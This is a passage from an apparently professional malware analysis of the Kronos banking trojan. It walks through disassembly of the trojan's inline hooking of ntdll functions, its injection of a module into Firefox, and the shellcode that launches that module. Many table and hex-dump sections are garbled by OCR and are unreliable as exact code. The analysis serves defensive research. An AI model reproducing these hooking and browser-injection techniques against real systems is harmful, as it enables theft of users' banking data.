First, the hooking function searches the suitable place in the code of the attacked function, where the hook can be installed:

The above code is an equivalent of the following:

<https://github.com/MalwareTech/BasicHook/blob/master/BasicHook/hook.cpp#L103>

Then, it installs the hook:```
00418063
00418063 hook the function:
00418063 mov
                 edi, [esi]
                 esi, [ebp+var 44]
00418065 lea
00418068 mov
                 eax, [edi]
0041806A mov
                 edx, [edi+4]
                 ebx, [esi]
0041806D mov
                 ecx, [esi+4]
0041806F mov
00418072 lock cmpxchq8b qword ptr [edi] ; write the hook
00418076 mov
                 esi, [ebp+arq 0]
00418079 mov
                 eax, [esi]
                 [ebp+var 3C], eax
0041807B mov
                 get module base
0041807E call
00418083 lea
                 edi, [eax+380h]
00418089 lea
                 edx, [ebp+var_38]
0041808C push
                 edx
0041808D push
                 [ebp+var 38]
                 edx, [ebp+var 34]
00418090 lea
00418093 push
                 edx
00418094 lea
                 edx, [ebp+var_3C]
00418097 push
                 edx
00418098 push
                 OFFFFFFFFFh
                                  ; restore original protection
                                  ; ZwProtectVirtualMemory
0041809A call
                 call via edi
0041809F mov
                 byte ptr [esi+4], 1 ; status = 1 (hooked)
```
As we can see, the used method of installing hook is almost identical to:

#### <https://github.com/MalwareTech/BasicHook/blob/master/BasicHook/hook.cpp#L77>

Below you can see an example of Kronos hooking a function *ZwResumeThread* in the memory of the attacked process. Instruction **lock cmpxch8b** is indeed used to overwrite the function's beginning:

| 00418063        | 8B3E                            | EDI DWORD PTR DS: [ESI]<br>MOU     | Registers (FPU)                   |
|-----------------|---------------------------------|------------------------------------|-----------------------------------|
| 00418065        | 8D75 BC                         | LEA ESI.DWORD PTR SS:[EBP-44]      | EAX 000130B8                      |
| 00418068        | 8B07                            | EAX DWORD PTR DS: [EDI]<br>MOU     | ECX 0300BA89                      |
| 0041806A        | 8B57 04                         | EDX DWORD PTR DS: [EDI+4]<br>MOU   | EDX 0300BA00                      |
| 0041806D        | 8B1E                            | EBX DWORD PTR DS:[ESI]<br>MOU      | EBX 4B065AE9                      |
| 0041806F        | 8B4E 04                         | ECX.DWORD PTR DS: [ESI+4]<br>MOU   | ESP 0012FF04                      |
| 00418072        | FØ: ØFC70F                      | LOCK CMPXCHG8B QWORD PTR DS: [EDI] | EBP 0012FF54                      |
| 00418076        | 8B75 08                         | ESI DWORD PTR SS:[EBP+8]<br>MOU.   | ESI 0012FF10                      |
| 00418079        | 8B06                            | EAX DWORD PTR DS:[ESI]<br>MOU      | EDI 76F664A8 ntdll.ZwResumeThread |
|                 |                                 |                                    |                                   |
|                 | DS: [76F664A8]=0300BA00000130B8 |                                    |                                   |
|                 |                                 |                                    | EIP 00418072 hook_tes.00418072    |
| Address         | Hex dump                        | Disassembly                        | Comment                           |
| 76F664A8        | B8 30010000                     | MOV EAX.130                        |                                   |
| <b>76F664AD</b> | <b>BA 0003FE7F</b>              | MOV EDX.7FFE0300                   |                                   |
| 76F664B2        | FF12                            | CALL DWORD PTR DS: [EDX]           |                                   |
| 76F664B4        | C2 0800                         | RETN <sub>8</sub>                  |                                   |

After the hook installation, whenever the infected process calls the hooked function, the execution is redirected to the proxy code inside the malicious module:| 80418063             | 8B3E                  | MOV EDI.DWORD PTR DS:[ESI]                                    | Registers (FPU)                   |
|----------------------|-----------------------|---------------------------------------------------------------|-----------------------------------|
| 80418065<br>88418868 | 8D75 BC<br>8B07       | LEA ESI DWORD PTR SS:[EBP-44]<br>MOV EAX, DWORD PTR DS: [EDI] | EAX 000130B8                      |
| 80418068             | 8B57 04               | MOV EDX, DWORD PTR DS: [EDI+4]                                | ECX 0300BA89                      |
| 8041806D             | 8B1E                  | MOV EBX, DWORD PTR DS: [ESI]                                  | EDX 0300BA00<br>EBX 4B065AE9      |
| 8041806F             | 8B4E 04               | MOU ECX.DWORD PTR DS: [ESI+4]                                 | ESP 0012FF04                      |
| 00418072             | FØ: ØFC70F            | LOCK CMPXCHG8B QWORD PTR DS:[EDI]                             | EBP 0012FF54                      |
| 80418076             | 8B75 08               | MOV ESI, DWORD PTR SS: [EBP+8]                                | ESI 0012FF10                      |
| 80418079             | 8B06                  | MOV EAX, DWORD PTR DS: [ESI]                                  | EDI 76F664A8 htdll.ZwResumeThread |
| ESI=0012FF10         |                       | Stack SS:[0012FF5C]=00415040 (hook_tes.00415040)              | EIP 00418076 hook_tes.00418076    |
| Address              | Hex dump              | Disassembly                                                   | Comment                           |
|                      | 76F664A8 -E9 5A064B89 | JMP hook_tes.00416B07 $\le$ -the redirection is installed     |                                   |
| <b>76F664AD</b>      | <b>BA 0003FE7F</b>    | MOV EDX.7FFE0300                                              |                                   |
| 76F664B2             | FF12                  | CALL DWORD PTR DS:[EDX]                                       |                                   |
| 76F664B4             | C2 0800               | RETN <sub>8</sub>                                             |                                   |
| 76F664B7             | 90                    | NOP                                                           |                                   |

The hooking engine used in Kronos is overall more sophisticated. First of all, even the fact that it is a shellcode not a PE file makes a difficulty level of implementing it higher. The author must have taken care of filling all the functions addresses by his own. But also, the author of Kronos shown some more experience in predicting possible real-life scenarios. For example, he took additional care for checking if the code was not already hooked (i.e. by other Trojans or monitoring tools):



### **Attacking browsers**

The malware injects into a browser an additional module (*injlib-client.dll*). Below we can see an example of the DLL injected into Firefox address space:| 00081000<br>00015000                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                 | Priv 00021004<br>Priu                                                                                                                                                                                                                                                                                                                                                                   | 00021040                                                                                                                                                                                                                                                                                                                                                                                     | RW<br>RWE                                                                                                                                                                                                                                                                                                                                                                                                                                                        | RW<br>RWE         |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------|
| 00010000<br>00001000<br>00033000                                                                                                                                                                                                                         | Lom32<br>icm32                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                      | Dump - 1000000010014FFF                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | $\mathbf{x}$<br>비 |
| 00002000<br>00001000<br>00001000<br>00001000<br>00027000<br>00001000<br>00003000<br>00001000<br>00001000<br>00001000<br>00001000<br>00003000<br>00003000<br>00001000<br>00030000<br>00001000<br>00001000<br>00001000<br>00001000<br>00001000<br>00003000 | iom32<br>icm32<br>icm32<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>AudioSes<br>MMDevAPI<br>MMDevAPI<br>MMDevAPI<br><b>MMDevAPI</b><br><b>MMDevAPI</b><br>MMDevAPI<br>MMDevAPI<br>MMDevAPI | 0000000<br>0000010<br>0000020<br>0000030<br>10000040<br>0000050.<br>10000060<br>0000070<br>10000080<br>10000090<br>0000000<br>00000B0.<br>0000000<br>0000000<br>00000E0.<br>.00000F0<br>.0000100<br>.0000110<br>.0000120<br>10000130 | 90<br>4D.<br>58<br>B8.<br>00<br>00<br>00<br>ØØ.<br>øø<br>ØØ.<br>øø<br>øø<br>ØE<br><b>BA</b><br>1F<br>69.<br>73<br>20<br>74<br>20<br>62<br>6D.<br>6F<br>64<br>E3<br>F <sub>3</sub><br>6B<br><b>7E</b><br>80<br>54<br>87<br>92<br>04<br>CЙ<br>81<br><b>B9</b><br>63<br>52<br>69<br>ØЙ<br>50<br>45<br>00<br>00<br>00<br>00<br>6E<br>00<br>00<br>DØ.<br>00<br>05<br>øø<br>00<br>øø<br>50<br>01<br>10<br>øø<br>øø | 03<br>øø<br>øø<br>00<br>ØØ.<br>øø<br>00<br>øø<br>øø<br>ØØ<br>ØØ.<br>øø<br>ØE<br>00<br><b>B4</b><br>70<br>72<br>6F<br>65<br>20<br>72<br>65<br>2Е<br>ЙΠ<br>34<br>87<br>92<br>67<br>AB.<br>92<br><b>FB</b><br>92.<br>67<br>B8<br>67<br>92<br>68<br>87<br>92<br>00<br>4C<br>01<br>øø<br>EØ<br>00<br>øø<br>00<br>00<br>øø<br>00<br>00<br>øø<br>00<br>ЙØ<br>øø<br>øø<br>04<br>øø<br>øø<br>10 | 04<br>00<br>øø<br>øø<br>ØØ.<br>40<br>øø<br>øø<br>00<br>øø<br>ØØ.<br>øø<br>09<br>CD.<br>21<br>72<br>61<br>67<br>75<br>6E<br>20<br>ØD<br>ØA<br>24<br>05<br>87<br>67<br>05<br>81<br>67<br>05<br>B9<br>67<br>05<br>B9<br>67<br>05<br>00<br>67<br>82<br>04<br>00<br>02<br>21<br>ØB.<br>øø<br>øø<br><b>A5</b><br>00<br>10<br>00<br>ØЙ<br>øø<br>05<br>øø<br>øø<br>00<br>00<br>00<br>00 | 00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>B <sub>8</sub><br>01<br>4C<br>6D<br>20<br>63<br>69<br>6E<br>20<br>00<br>00<br>00<br>05<br>92<br>67<br>56<br>СE<br>67<br>сø<br>86<br>67<br>сø<br>94<br>67<br>00<br>00<br>00<br>58<br><b>B4</b><br>07<br>09<br>01<br>00<br>37<br>00<br>00<br>10<br>00<br>00<br>øø<br>øø<br>00<br>00<br>00<br>øø<br>00<br>10<br>00 | FF<br>FF<br>øø<br>00<br>00<br>00<br>00<br>00<br>00<br>øø<br>DØ.<br>ØØ.<br>21<br>CD.<br>54<br>6E<br>61<br>6E<br>4F<br>53<br>44<br>0Ø<br>ØØ.<br>00<br>92<br>05<br>87<br>92<br>A4<br>05<br>92<br>AC.<br>05<br>92<br>05<br><b>A6</b><br>00<br>00<br>00<br>00<br>00<br>00<br>B <sub>2</sub><br>00<br>00<br>10<br>00<br>øø<br>02<br>00<br>øø<br>øø<br>øø<br>øø<br>02<br>øø<br>40<br>00<br>øø<br>10 | 00<br>$MZE.$ $\bullet$ $\bullet$<br>-001<br>S. @.<br>-00<br>øø<br>68<br>$ 87  8.1 = 150L = 1Th$<br>6F<br>is program canno<br>20<br>t be run in DOS<br>00<br>- 5<br>mode.<br>N°k4ž (‡gž (‡gž (‡g<br>67<br>67<br>CT" gž (#güVřgA (#g<br>671<br>ž (♦gǔ [‡gi] FogC [‡g<br>67 1 5 5 6 4 5 6 7 8 9 8 7 4 9<br>00 Richž (‡g.<br>$PE. . L@$ . $H. X.$<br>001<br>001<br>0.8‡∂0ඎ<br>00<br>.na7▶<br>.ā⊧.⊧ <b>e</b><br>00<br>00<br>05<br>$. P@. . \bullet @. @4$<br>901<br>. | .a                |
| 00001000<br>00060000<br>00002000                                                                                                                                                                                                                         | <b>MSCMS</b><br><b>MSCMS</b><br><b>MSCMS</b>                                                                                                                                                                                                                  | .text<br>.data                                                                                                                                                                                                                       | <u>re neauer</u><br>SFX.code, imports, exports<br>data                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                                                                                                 | <u>TWAY AIAAIAAS</u><br>Imag 01001002<br>Imag 01001002                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                                                                                                                                                                              | w<br>R<br>R                                                                                                                                                                                                                                                                                                                                                                                                                                                      | 下頭口<br>RWE<br>RWE |

The malware starts the injected module with the help of the injected shellcode:

|                                                                                                                      | Dump - 00A5000000A51FFF                                                                                                     |                                                                                                                                                                                |                  |
|----------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|
| 00050000<br>00050002<br>00050007<br>00A5000C<br>00A5000E<br>00050010<br>00050015<br>00A5001A<br>00A5001F<br>00850021 | 6A 00<br>68.<br>00000000<br>68 98D53277<br>6A 00<br>6A<br>01<br>68.<br>00000010<br>68 EF439775<br>B8 A5370010<br>FFE0<br>90 | PUSH 0x0<br>PUSH 0x0<br>PUSH ntdll_1.RtlExitUserThread<br>PUSH 0x0<br>PUSH 0x1<br>PUSH 0x10000000<br>PUSH kerne132.ResumeThread<br>MOV EAX.0x100037A5<br>JMP EAX<br><b>NOP</b> |                  |
|                                                                                                                      |                                                                                                                             |                                                                                                                                                                                |                  |
|                                                                                                                      | $C$ yOo:thread 00000738                                                                                                     |                                                                                                                                                                                |                  |
|                                                                                                                      |                                                                                                                             |                                                                                                                                                                                |                  |
| 100037A5                                                                                                             | <b>PUSH EBP</b>                                                                                                             |                                                                                                                                                                                |                  |
| 100037A6<br>100037A8                                                                                                 | MOU EBP, ESP                                                                                                                |                                                                                                                                                                                |                  |
| 100037AC                                                                                                             | CMP.<br>MOV.                                                                                                                | DWORD PTR SS: [EBP+0xC] 0x1<br>EAX, DWORD PTR SS: [EBP+0x8]                                                                                                                    |                  |
| 100037AF                                                                                                             | MOU.                                                                                                                        | DWORD PTR DS: [0x10013A24] EAX                                                                                                                                                 |                  |
| 100037B4<br>100037B6                                                                                                 | SHORT 100037C6<br>v<br>10003688<br><b>CALL</b>                                                                              |                                                                                                                                                                                |                  |
| 100037BB                                                                                                             | TEST<br>EAX.EAX                                                                                                             |                                                                                                                                                                                |                  |
| 100037BD<br>100037BF                                                                                                 | <b>JE SHORT 100037C6</b><br>$\checkmark$<br>CALL<br>10003595                                                                |                                                                                                                                                                                |                  |
| 10003704                                                                                                             | JMP SHORT 100037C9<br>$\checkmark$                                                                                          |                                                                                                                                                                                |                  |
| 100037C6                                                                                                             | XOR EAX,EAX                                                                                                                 |                                                                                                                                                                                |                  |
| 10003708<br>100037C9                                                                                                 | <b>INC</b><br>EAX<br>EBP<br>POP.                                                                                            |                                                                                                                                                                                | ntdll_1.7736F826 |

We can see some API redirections added by the malware. Some of the functions imported by the attacked browser are hooked so that all the data that passes through them is tapped by the Kronos module.

The data that is being grabbed using the hooked browser API is then sent to the main module, that is coordinating malware's work and reporting to the CnC server.

## **Conclusion**

An overall look at the tricks used by Kronos shows that the author has a prior knowledge in implementing malware solutions. The code is well obfuscated, and also uses various tricks that requires understanding of some low-level workings of the operating system. The author not only used interesting tricks, but also connected them together in a logical and fitting way. The level of precision lead us to the hypothesis, that Kronos is the work of a mature developer, rather than an experimenting youngster.